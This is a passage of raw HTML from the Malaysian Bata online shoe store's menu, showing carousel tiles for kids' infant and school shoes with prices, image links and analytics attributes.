            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
